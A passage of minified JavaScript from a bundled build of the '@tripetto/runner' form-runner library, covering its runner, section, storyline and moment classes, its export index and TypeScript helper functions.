o(!0,e)})).catch((function(){return o(!1)})),!1}return e.prototype.onInstanceFinishing.call(this,t,n)},t.prototype.onInstanceEnd=function(t,n){this.change(t,n,!1),e.prototype.onInstanceEnd.call(this,t,n)},t.prototype.onInstanceSection=function(e,t,n){this.m_pContext||(this.m_pContext=e),this.m_pEpilogue=void 0,this.m_nSections++,this.change(e.instance,"render",!0)},t.prototype.onInstanceSectionEvaluating=function(e,t,n){this.change(e,"evaluating",!0)},t.prototype.onInstanceSectionLeave=function(e,t,n){},t.prototype.onInstanceBranchLeave=function(e,t){if(t.isFinish&&t.props.epilogue&&(!this.isPreview||t.isMain)){var n=!t.isMain&&t.id||void 0;this.m_pEpilogue&&this.m_pEpilogue.branch!==n||(this.m_pEpilogue=r.__assign(r.__assign({},t.props.epilogue),{branch:n,context:e,getRedirect:function(){return e&&t.props.epilogue&&(0,m.parseRedirectURL)(t.props.epilogue,e)}}))}},t.prototype.onInstanceNode=function(e,t,n){this.m_nNodes++,this.change(e.instance,"render",!0)},t.prototype.onInstanceProgress=function(e,t){this.change(e,"progress",!0)},t.prototype.onInstanceStep=function(e,t){this.change(e,t,!0)},t.prototype.onInstanceValidated=function(e,t,n){this.change(e,"validated",!0)},t.prototype.restore=function(e){if(!(0,u.isNull)(e)&&this.resume(e))return this.firstItem},t.prototype.reload=function(e,t){var n;void 0===t&&(t=!1);var r=JSON.stringify(e);if(r!==(this.m_sDefinition||JSON.stringify(this.definition))){var i=(null===(n=this.instance)||void 0===n?void 0:n.isRunning)&&this.instance||void 0,o=i&&c.Export.values(i);if(this.m_sDefinition=r,this.load(e),!t||o)return this.start(void 0,o&&function(e){l.Import.values(e.inherit(i),o)}||void 0)}if(!this.isRunning&&!t)return this.start()},t.prototype.restart=function(e){void 0===e&&(e=!1);var t=e&&this.instance&&this.instance.isRunning&&c.Export.values(this.instance);this.stop();var n=this.start();return t&&l.Import.values(n,t),this.emitHook("OnRestart",{runner:this,instance:n}),n},t.prototype.rerender=function(e){this.change(e,"render",!0)},t.prototype.stepForward=function(){var e=this.storyline;return e&&e.stepForward()||!1},t.prototype.stepBackward=function(){var e=this.storyline;return e&&e.stepBackward()||!1},t.prototype.stepToStart=function(){var e=this.storyline;return e&&e.stepToStart()||!1},t.prototype.stepToHead=function(){var e=this.storyline;return e&&e.stepToHead()||!1},t.prototype.finish=function(){var e=this.storyline;return e&&e.finish()||!1},t}(s.Ontology);t.Runner=g},2194:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Section=void 0;var r=n(1635),i=n(9554),o=n(8092),a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.m_pValidation={},t}return r.__extends(t,e),Object.defineProperty(t.prototype,"id",{get:function(){return this.hash},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"runner",{get:function(){return this.ontology},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"percentageInRunner",{get:function(){var e=this.runner.metrics.states;return e>0?Math.floor(Math.min(this.enumerator-1,e)/e*100):0},enumerable:!1,configurable:!0}),t.prototype.getValidation=function(e){return this.m_pValidation[e.instance.id+e.key]||"unknown"},t.prototype.onEnterCondition=function(){return!0},t.prototype.onEnter=function(e,t){return this.runner.onInstanceSection(e,this,t),this.runner.onInstanceProgress(e.instance,this.percentageInRunner),t},t.prototype.onLeaveCondition=function(){return!0},t.prototype.onLeave=function(t){var n=this;t.instance.isRunning&&"paginated"===this.runner.mode&&(this.runner.onInstanceSectionLeave(t.instance,"forward",this),(0,o.scheduleTick)((function(){n.isPopped||n.runner.onInstanceStep(t.instance,"forward")})),e.prototype.onLeave.call(this,t))},t.prototype.onCancel=function(t){var n=this;t.instance.isRunning&&"paginated"===this.runner.mode&&(this.runner.onInstanceSectionLeave(t.instance,"backward",this),(0,o.scheduleTick)((function(){n.isPopped||n.runner.onInstanceStep(t.instance,"backward")})),e.prototype.onCancel.call(this,t))},t.prototype.onValidate=function(e){return(0,o.set)(this.m_pValidation,e.instance.id+e.key,"unknown"),!0},t.prototype.onValidated=function(t,n,r){(0,o.set)(this.m_pValidation,t.instance.id+t.key,n),this.runner.onInstanceValidated(t.instance,n,r),e.prototype.onValidated.call(this,t,n,r)},t.prototype.onEvaluate=function(t,n){this.runner.onInstanceSectionEvaluating(t.instance,this,n),e.prototype.onEvaluate.call(this,t,n)},r.__decorate([(0,i.ontology)("sections","clusters")],t)}(i.State);t.Section=a},1322:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Moment=void 0;var r=n(8092),i=n(6463),o=n(786),a=function(){function e(e,t){var n=this;this.m_pNodes=[],this.m_nEnumerators=0,this.m_pMoment=e,(0,r.each)(e.transducers,(function(a){var s=a.block(e.context);if(!(s instanceof o.HeadlessBlock)){var u=(0,r.castToBoolean)(a.props.nameVisible,!0);if(s||a.props.description||a.props.name&&u){var c="";n.nodes.push({id:a.id,get key(){return c||(c="_"+(0,i.CSHA2_256)(a.id+e.context.key))},node:a,props:a.props,block:s,context:e.context,get collectsData(){return a.slots.count>0},get hasDataCollected(){return a.slots.each((function(t){var n=e.context.mutableValueOf(t);return(null==n?void 0:n.hasValue)||!1}))},hasChanged:function(t){return void 0===t&&(t=!0),e.context.instance.hasChanged(a.id,t)},enumerator:function(){if(s&&a.slots.count>0&&u)return n.m_nEnumerators++,++t}(),get validation(){return s?s.validation:"pass"},get isFailed(){return!!s&&s.isFailed},get isPassed(){return!s||s.isPassed},moment:n,observer:"present"===e.tense&&a.await||void 0})}}}))}return Object.defineProperty(e.prototype,"section",{get:function(){return this.m_pMoment.state},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"nodes",{get:function(){return this.m_pNodes},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"tense",{get:function(){return this.m_pMoment.tense},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isPast",{get:function(){return"past"===this.tense},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isPresent",{get:function(){return"present"===this.tense},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isFuture",{get:function(){return"future"===this.tense},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isEvaluating",{get:function(){return this.m_pMoment.state.isEvaluating},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isFailed",{get:function(){return!this.isEvaluating&&"fail"===this.section.getValidation(this.m_pMoment.context)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isPassed",{get:function(){return!this.isEvaluating&&"pass"===this.section.getValidation(this.m_pMoment.context)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"count",{get:function(){return this.nodes.length},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"enumerators",{get:function(){return this.m_nEnumerators},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"bookmark",{get:function(){if(this.section.props.bookmark){var e=this.section.props.bookmarkName||this.section.props.name||"";if(e)return{name:e,description:this.section.props.bookmarkDescription||"",level:this.section.props.bookmarkLevel||1}}},enumerable:!1,configurable:!0}),e.prototype.restore=function(){this.m_pMoment.restore()},e}();t.Moment=a},4763:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Storyline=void 0;var r=n(1635),i=n(8092),o=n(6463),a=n(1322),s=n(3755),u=function(){function e(e){this.m_pMomentsCache={},this.m_nMoments=0,this.m_nCurrent=0,this.m_pPages=[],this.m_pOrchestrator=e}return Object.defineProperty(e.prototype,"checksum",{get:function(){return this.parseMoments(),this.m_sChecksum},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"immutable",{get:function(){var e=this,t=r.__spreadArray([],this.moments,!0),n=this.presentMoment;return{moments:t,pages:this.pages,nodes:r.__spreadArray([],this.nodes,!0),bookmarks:r.__spreadArray([],this.bookmarks,!0),slides:r.__spreadArray([],this.slides,!0),all:r.__spreadArray([],this.all,!0),activeNodes:r.__spreadArray([],this.all,!0),uniqueNodes:r.__spreadArray([],this.all,!0),presentMoment:n,presentSection:this.presentSection,presentNodes:n&&r.__spreadArray([],n.nodes,!0)||[],isEvaluating:this.isEvaluating,isEmpty:this.isEmpty,isAtStart:this.isAtStart,isAtHead:this.isAtHead,isAtFinish:this.isAtFinish,isFinishable:this.isFinishable,isFinishing:this.isFinishing,isFinished:this.isFinished,isPausing:this.isPausing,isPaused:this.isPaused,hasDataCollected:this.hasDataCollected,isFailed:n&&n.isFailed||!1,isPassed:n&&n.isPassed||!1,mode:this.mode,direction:this.direction,count:this.count,enumerators:this.enumerators,percentage:this.presentSection&&this.presentSection.percentageInRunner||0,map:function(e){var n=0;return(0,i.map)(t,(function(t){return e(t,n++)}))},stepForward:function(){return e.stepForward()},stepBackward:function(){return e.stepBackward()},stepToStart:function(){return e.stepToStart()},stepToHead:function(){return e.stepToHead()},stepToPage:function(t){return e.stepToPage(t)},finish:function(){return e.finish()}}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"instance",{get:function(){return this.m_pOrchestrator.instance},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"moments",{get:function(){return this.parseMoments()},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"pages",{get:function(){return"paginated"===this.mode?(this.parseMoments(),this.m_pPages):[]},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activePage",{get:function(){if("paginated"===this.mode)return this.parseMoments(),(0,i.findFirst)(this.m_pPages,(function(e){return e.active}))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"nodes",{get:function(){var e=this,t=this.parseMoments();if(!this.m_pNodes){var n={};this.m_pNodes=[],(0,i.each)(t,(function(t){(0,i.each)(t.nodes,(function(t){var r=t.id+t.context.key;n[r]||(e.m_pNodes.push(t),n[r]=!0)}))}))}return this.m_pNodes},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"bookmarks",{get:function(){var e=this,t=this.parseMoments();if(!this.m_pBookmarks){var n={},r={},a={id:(0,o.CSHA2_256)("1"),section:void 0,context:void 0,label:"",name:"",description:"",level:1,nodes:[],bookmarks:[],get validation(){return(0,i.findFirst)(a.nodes,(function(e){return e.isFailed}))?"failed":(0,i.findFirst)(a.bookmarks,(function(e){return"passed"!==e.validation}))?"partial":"passed"}},u=a,c="group"===this.m_pOrchestrator.bookmarks,l=[u,void 0,void 0],p=l.length;this.m_pBookmarks=[],(0,i.each)(t,(function(t){if(t.nodes.length>0){var h=t.bookmark;if(h){var f=h.level>1?h.level:1;if(f-u.level>1&&(f=u.level+1),f<=p&&(1===f||l[0].id!==a.id)){var d=t.nodes[t.nodes.length-1].context,m=t.section,g=(0,o.CSHA2_256)("".concat(function(e){for(var t,n="";e-- >1;)n=((null===(t=l[e-1])||void 0===t?void 0:t.id)||"")+n;return n}(f)).concat(f).concat(h.name).concat(d.key));if(c&&r[g])l[u.level-1]=u=r[g];else if(u.id!==g){var b={id:g,section:m,context:d,get label(){return(0,s.markdownifyToString)(h.name,d)},name:h.name,description:h.description,level:f,nodes:[],bookmarks:[],get validation(){return(0,i.findFirst)(b.nodes,(function(e){return e.isFailed}))?"failed":(0,i.findFirst)(b.bookmarks,(function(e){return"passed"!==e.validation}))?"partial":"passed"}};c||delete r[g],u=b}}}(0,i.each)(t.nodes,(function(t){var i,o=t.id+t.context.key;n[o]||(u.nodes.push(t),r[u.id]||(l[u.level-1]=r[u.id]=u,u.level>1?null===(i=l[u.level-2])||void 0===i||i.bookmarks.push(u):e.m_pBookmarks.push(u)),n[o]=!0)}))}}))}return this.m_pBookmarks},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"slides",{get:function(){var e=this;if(!this.m_pSlides){var t=function(e,n){var r=n.length;n.push({index:r,id:e.id,get section(){return e.section},get context(){return e.context},get label(){return e.label},name:e.name,description:e.description,bookmark:e,nodes:e.nodes,isFirst:0===r,get isLast(){return n.length===r+1},get isPassed(){return"failed"!==e.validation},get isFailed(){return"failed"===e.validation},get previous(){return(0,i.arrayItem)(n,r-1)},get next(){return(0,i.arrayItem)(n,r+1)}}),(0,i.each)(e.bookmarks,(function(e){t(e,n)}))};this.m_pSlides=[],(0,i.each)(this.bookmarks,(function(n){t(n,e.m_pSlides)}))}return this.m_pSlides},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"all",{get:function(){var e=this;if(!this.m_pAll){var t=function(e,n){(0,i.each)(e.nodes,(function(t){var r=t;r.bookmark=e,n.push(r)})),(0,i.each)(e.bookmarks,(function(e){t(e,n)}))};this.m_pAll=[],(0,i.each)(this.bookmarks,(function(n){t(n,e.m_pAll)}))}return this.m_pAll},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeNodes",{get:function(){return this.all},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"uniqueNodes",{get:function(){return this.all},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"presentMoment",{get:function(){return(0,i.findLast)(this.moments,(function(e){return e.isPresent}))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"presentSection",{get:function(){var e=this.presentMoment;return e&&e.section},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"presentNodes",{get:function(){var e=this.presentMoment;return e&&e.nodes||[]},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isEvaluating",{get:function(){for(var e=this.moments,t=e.length,n=0;n<t;n++)if(e[n].isEvaluating)return!0;return!1},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isChanged",{get:function(){var e=this.checksum,t=e!==this.m_sChecksumLast;return this.m_sChecksumLast=e,t},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isEmpty",{get:function(){return!(0,i.findFirst)(this.moments,(function(e){return e.nodes.length>0}))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isAtStart",{get:function(){return!!this.instance.isAtStart||"paginated"===this.mode&&(this.parseMoments(),this.m_pPages.length>0&&this.m_pPages[0].active)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isAtHead",{get:function(){return this.instance.isAtHead},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isAtFinish",{get:function(){return this.instance.isAtFinish},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isFinishable",{get:function(){return this.instance.isFinishable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isFinishing",{get:function(){return this.instance.isFinishing},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isFinished",{get:function(){return this.instance.isFinished},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isPausing",{get:function(){return this.instance.isPausing},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isPaused",{get:function(){return this.instance.isPaused},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"hasDataCollected",{get:function(){return this.instance.hasDataCollected},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isFailed",{get:function(){var e=this.presentMoment;return e&&e.isFailed||!1},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isPassed",{get:function(){var e=this.presentMoment;return e&&e.isPassed||!1},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"mode",{get:function(){return this.instance.isPreview?"ahead":this.m_pOrchestrator.mode},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"direction",{get:function(){return this.m_pOrchestrator.direction},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"count",{get:function(){var e=0;return(0,i.each)(this.moments,(function(t){e+=t.count})),e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"enumerators",{get:function(){var e=0;return(0,i.each)(this.moments,(function(t){e+=t.enumerators})),e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"percentage",{get:function(){return this.presentSection&&this.presentSection.percentageInRunner||0},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"prologue",{get:function(){return this.m_pOrchestrator.prologue},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"epilogue",{get:function(){return this.m_pOrchestrator.epilogue},enumerable:!1,configurable:!0}),e.prototype.parseMoments=function(){var e=this,t=this.m_pOrchestrator.checksum;if(this.instance.isRunning){if(!this.m_pMoments||this.m_sChecksum!==t){var n=[],r=this.instance.history,i=void 0,o=!1,s=0,u=0;this.m_nMoments=r.length,this.m_nCurrent=0,this.m_pPages=[];for(var c=function(t){var c=r[t];if(o&&"continuous"===l.mode)return"break";var p=l.m_pMomentsCache[c.checksum]||(l.m_pMomentsCache[c.checksum]=new a.Moment(c,s));p.count>0&&(s+=p.enumerators,"present"!==c.tense&&"paginated"===l.mode||n.push(p),i=p),"paginated"===l.mode&&"present"===c.tense&&0===n.length&&i&&n.push(i),o=o||"present"===c.tense,"paginated"===l.mode&&p.count>0&&(o&&0===l.m_nCurrent&&(l.m_nCurrent=t+1),l.m_pPages.push({number:++u,active:l.m_nCurrent===t+1,activate:function(){return e.stepToPage(t+1)}}))},l=this,p=0;p<this.m_nMoments&&"break"!==c(p);p++);this.m_pMoments=n,this.m_sChecksum=t,this.m_pNodes=void 0,this.m_pBookmarks=void 0,this.m_pSlides=void 0,this.m_pAll=void 0}}else this.m_sChecksum=void 0,this.invalidate();return this.m_pMoments||[]},e.prototype.invalidate=function(){this.m_pMoments=void 0,this.m_pNodes=void 0,this.m_pBookmarks=void 0,this.m_pSlides=void 0,this.m_pAll=void 0,this.m_nMoments=0,this.m_nCurrent=0},e.prototype.reset=function(){this.m_pMomentsCache={}},e.prototype.map=function(e){var t=0;return(0,i.map)(this.moments,(function(n){return e(n,t++)}))},e.prototype.stepForward=function(){return this.instance.stepForward()},e.prototype.stepBackward=function(){if("paginated"===this.mode){this.parseMoments();for(var e=1;e<this.m_pPages.length;e++)if(this.m_pPages[e].active)return this.m_pPages[e-1].activate(),!0}return this.instance.stepBackward()},e.prototype.stepToStart=function(){return"paginated"===this.mode&&(this.parseMoments(),this.m_pPages.length>0)?(this.m_pPages[0].activate(),!0):this.instance.stepToStart()},e.prototype.stepToHead=function(){return this.instance.stepToHead()},e.prototype.stepToPage=function(e){var t=this.instance.history;return e>0&&e<=t.length&&(t[e-1].restore(),!0)},e.prototype.finish=function(){return this.instance.finish()},e.prototype.getNodeByKey=function(e){var t;return(0,i.findFirst)(this.moments,(function(n){return!!(t=(0,i.findFirst)(n.nodes,(function(t){return t.key===e})))})),t},e.prototype.getKeyByNodeId=function(e){var t;return(0,i.findFirst)(this.moments,(function(n){return!!(t=(0,i.findFirst)(n.nodes,(function(t){return t.id===e})))})),t?t.key:void 0},e}();t.Storyline=u},3841:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.isVariable=t.localizeVariable=void 0;var r=n(7667);t.localizeVariable=function(e,t){if(e.slot instanceof r.Numeric){if(e.slot.digits)return e.slot.toString(e.value);var n=e.slot.toValue(e.value);return e.slot.formatString(t.l10n.locale.number(n,e.slot.precision,!!e.slot.separator),1!==n)}if(e.slot instanceof r.Date)return e.slot.supportsTime?t.l10n.locale.dateTimeFull(e.slot.toValue(e.value),!0):t.l10n.locale.dateFull(e.slot.toValue(e.value),!0)},t.isVariable=function(e){return!(!e||64!==e.length||!/[A-Fa-f0-9]{64}/.test(e))}},1750:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Slots=t.destroy=t.validator=t.condition=t.block=t.tripetto=t.verify=t.licensee=t.powDuration=t.powSpentTime=t.powHashRate=t.powVerify=t.powSolve=t.checksum=t.stencil=t.calculateFingerprintAndStencil=t.fingerprint=t.unmountNamespace=t.mountNamespace=t.Namespaces=t.Export=t.Import=t.Moment=t.Storyline=t.isVariable=t.MarkdownParser=t.MarkdownFeatures=t.markdownifyToURL=t.markdownifyToPlainText=t.markdownifyToString=t.markdownifyTo=t.markdownify=t.NodeBlocksNamespace=t.HeadlessBlock=t.NodeBlock=t.Node=t.Runner=t.Section=t.Branch=t.ConditionBlocksNamespace=t.ConditionBlock=t.Condition=t.Slot=t.Value=t.Instance=t.Errors=t.Data=t.Context=t.VERSION=t.NAME=void 0,t.L10n=t.AES=t.SHA2=void 0;var r=n(1635);t.NAME="@tripetto/runner",t.VERSION="8.2.0";var i=n(9554);Object.defineProperty(t,"Context",{enumerable:!0,get:function(){return i.Context}}),Object.defineProperty(t,"Data",{enumerable:!0,get:function(){return i.Data}}),Object.defineProperty(t,"Errors",{enumerable:!0,get:function(){return i.Errors}}),Object.defineProperty(t,"Instance",{enumerable:!0,get:function(){return i.Instance}}),Object.defineProperty(t,"Value",{enumerable:!0,get:function(){return i.Value}});var o=n(7667);Object.defineProperty(t,"Slot",{enumerable:!0,get:function(){return o.Slot}});var a=n(5910);Object.defineProperty(t,"Condition",{enumerable:!0,get:function(){return a.Condition}});var s=n(2895);Object.defineProperty(t,"ConditionBlock",{enumerable:!0,get:function(){return s.ConditionBlock}});var u=n(6694);Object.defineProperty(t,"ConditionBlocksNamespace",{enumerable:!0,get:function(){return u.ConditionBlocksNamespace}});var c=n(7289);Object.defineProperty(t,"Branch",{enumerable:!0,get:function(){return c.Branch}});var l=n(2194);Object.defineProperty(t,"Section",{enumerable:!0,get:function(){return l.Section}});var p=n(6972);Object.defineProperty(t,"Runner",{enumerable:!0,get:function(){return p.Runner}});var h=n(5472);Object.defineProperty(t,"Node",{enumerable:!0,get:function(){return h.Node}});var f=n(8824);Object.defineProperty(t,"NodeBlock",{enumerable:!0,get:function(){return f.NodeBlock}});var d=n(786);Object.defineProperty(t,"HeadlessBlock",{enumerable:!0,get:function(){return d.HeadlessBlock}});var m=n(8143);Object.defineProperty(t,"NodeBlocksNamespace",{enumerable:!0,get:function(){return m.NodeBlocksNamespace}});var g=n(3755);Object.defineProperty(t,"markdownify",{enumerable:!0,get:function(){return g.markdownify}}),Object.defineProperty(t,"markdownifyTo",{enumerable:!0,get:function(){return g.markdownifyTo}}),Object.defineProperty(t,"markdownifyToString",{enumerable:!0,get:function(){return g.markdownifyToString}}),Object.defineProperty(t,"markdownifyToPlainText",{enumerable:!0,get:function(){return g.markdownifyToPlainText}}),Object.defineProperty(t,"markdownifyToURL",{enumerable:!0,get:function(){return g.markdownifyToURL}});var b=n(6600);Object.defineProperty(t,"MarkdownFeatures",{enumerable:!0,get:function(){return b.MarkdownFeatures}}),Object.defineProperty(t,"MarkdownParser",{enumerable:!0,get:function(){return b.MarkdownParser}});var y=n(3841);Object.defineProperty(t,"isVariable",{enumerable:!0,get:function(){return y.isVariable}});var _=n(4763);Object.defineProperty(t,"Storyline",{enumerable:!0,get:function(){return _.Storyline}});var v=n(1322);Object.defineProperty(t,"Moment",{enumerable:!0,get:function(){return v.Moment}});var S=n(6988);Object.defineProperty(t,"Import",{enumerable:!0,get:function(){return S.Import}});var P=n(8295);Object.defineProperty(t,"Export",{enumerable:!0,get:function(){return P.Export}});var O=n(9146);Object.defineProperty(t,"Namespaces",{enumerable:!0,get:function(){return O.Namespaces}}),Object.defineProperty(t,"mountNamespace",{enumerable:!0,get:function(){return O.mountNamespace}}),Object.defineProperty(t,"unmountNamespace",{enumerable:!0,get:function(){return O.unmountNamespace}});var k=n(2464);Object.defineProperty(t,"fingerprint",{enumerable:!0,get:function(){return k.fingerprint}}),Object.defineProperty(t,"calculateFingerprintAndStencil",{enumerable:!0,get:function(){return k.calculateFingerprintAndStencil}});var C=n(6933);Object.defineProperty(t,"stencil",{enumerable:!0,get:function(){return C.stencil}});var x=n(4114);Object.defineProperty(t,"checksum",{enumerable:!0,get:function(){return x.checksum}});var T=n(3615);Object.defineProperty(t,"powSolve",{enumerable:!0,get:function(){return T.powSolve}}),Object.defineProperty(t,"powVerify",{enumerable:!0,get:function(){return T.powVerify}}),Object.defineProperty(t,"powHashRate",{enumerable:!0,get:function(){return T.powHashRate}}),Object.defineProperty(t,"powSpentTime",{enumerable:!0,get:function(){return T.powSpentTime}}),Object.defineProperty(t,"powDuration",{enumerable:!0,get:function(){return T.powDuration}});var w=n(200);Object.defineProperty(t,"licensee",{enumerable:!0,get:function(){return w.licensee}}),Object.defineProperty(t,"verify",{enumerable:!0,get:function(){return w.verify}});var M=n(7896);Object.defineProperty(t,"tripetto",{enumerable:!0,get:function(){return M.tripetto}}),Object.defineProperty(t,"block",{enumerable:!0,get:function(){return M.tripetto}});var I=n(7054);Object.defineProperty(t,"condition",{enumerable:!0,get:function(){return I.condition}});var E=n(7629);Object.defineProperty(t,"validator",{enumerable:!0,get:function(){return E.validator}});var j=n(8317);Object.defineProperty(t,"destroy",{enumerable:!0,get:function(){return j.destroy}}),r.__exportStar(n(2806),t),r.__exportStar(n(8092),t),r.__exportStar(n(265),t),r.__exportStar(n(8093),t),t.Slots=n(7667),t.SHA2=n(6463),t.AES=n(2438),t.L10n=n(7784)},1635:function(e,t,n){n.r(t),n.d(t,{__addDisposableResource:function(){return F},__assign:function(){return o},__asyncDelegator:function(){return C},__asyncGenerator:function(){return k},__asyncValues:function(){return x},__await:function(){return O},__awaiter:function(){return d},__classPrivateFieldGet:function(){return E},__classPrivateFieldIn:function(){return A},__classPrivateFieldSet:function(){return j},__createBinding:function(){return g},__decorate:function(){return s},__disposeResources:function(){return R},__esDecorate:function(){return c},__exportStar:function(){return b},__extends:function(){return i},__generator:function(){return m},__importDefault:function(){return I},__importStar:function(){return M},__makeTemplateObject:function(){return T},__metadata:function(){return f},__param:function(){return u},__propKey:function(){return p},__read:function(){return _},__rest:function(){return a},__runInitializers:function(){return l},__setFunctionName:function(){return h},__spread:function(){return v},__spreadArray:function(){return P},__spreadArrays:function(){return S},__values:function(){return y}});var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)};function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var o=function(){return o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},o.apply(this,arguments)};function a(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)t.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]])}return n}function s(e,t,n,r){var i,o=arguments.length,a=o<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(i=e[s])&&(a=(o<3?i(a):o>3?i(t,n,a):i(t,n))||a);return o>3&&a&&Object.defineProperty(t,n,a),a}function u(e,t){return function(n,r){t(n,r,e)}}function c(e,t,n,r,i,o){function a(e){if(void 0!==e&&"function"!=typeof e)throw new TypeError("Function expected");return e}for(var s,u=r.kind,c="getter"===u?"get":"setter"===u?"set":"value",l=!t&&e?r.static?e:e.prototype:null,p=t||(l?Object.getOwnPropertyDescriptor(l,r.name):{}),h=!1,f=n.length-1;f>=0;f--){var d={};for(var m in r)d[m]="access"===m?{}:r[m];for(var m in r.access)d.access[m]=r.access[m];d.addInitializer=function(e){if(h)throw new TypeError("Cannot add initializers after decoration has completed");o.push(a(e||null))};var g=(0,n[f])("accessor"===u?{get:p.get,set:p.set}:p[c],d);if("accessor"===u){if(void 0===g)continue;if(null===g||"object"!=typeof g)throw new TypeError("Object expected");(s=a(g.get))&&(p.get=s),(s=a(g.set))&&(p.set=s),(s=a(g.init))&&i.unshift(s)}else(s=a(g))&&("field"===u?i.unshift(s):p[c]=s)}l&&Object.defineProperty(l,r.name,p),h=!0}function l(e,t,n){for(var r=arguments.length>2,i=0;i<t.length;i++)n=r?t[i].call(e,n):t[i].call(e);return r?n:void 0}function p(e){return"symbol"==typeof e?e:"".concat(e)}function h(e,t,n){return"symbol"==typeof t&&(t=t.description?"[".concat(t.description,"]"):""),Object.defineProperty(e,"name",{configurable:!0,value:n?"".concat(n," ",t):t})}function f(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function d(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(e){o(e)}}function s(e){try{u(r.throw(e))}catch(e){o(e)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))}function m(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(s){return function(u){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,s[0]&&(a=0)),a;)try{if(n=1,r&&(i=2&s[0]?r.return:s[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,s[1])).done)return i;switch(r=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 